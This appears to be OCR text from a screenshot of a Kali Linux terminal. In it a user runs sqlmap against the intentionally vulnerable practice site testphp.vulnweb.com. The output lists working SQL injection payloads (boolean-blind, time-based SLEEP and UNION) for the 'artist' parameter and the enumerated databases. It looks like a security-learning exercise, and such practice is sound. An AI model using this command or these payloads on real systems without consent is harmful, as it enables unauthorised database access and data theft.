 LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
22:20
thanmaye08@THANMAYE: ~/Desktop
File Actions Edit View Help
Trash
File System
Home
Terminal E...
┌──(thanmaye08㉿THANMAYE)-[~/Desktop]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:20:05 /2023-09-11/
[22:20:07] [INFO] resuming back-end DBMS 'mysql'
[22:20:07] [INFO] testing connection to the target URL
[22:20:08] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 8419=8419
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 1372 FROM (SELECT(SLEEP(5)))vuzx)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-7828 UNION ALL SELECT NULL,NULL,CONCAT(0x7171767071,0x624673456d454f78704e526b46667649764c46794777736f4355547978704b68506171436e626f6f,0
x7171707671)-- -
---
[22:20:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[22:20:08] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[22:20:08] [INFO] fetched data logged to text files under '/home/thanmaye08/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 22:20:08 /2023-09-11/
┌──(thanmaye08㉿THANMAYE)-[~/Desktop]
└─$
Right Ctrl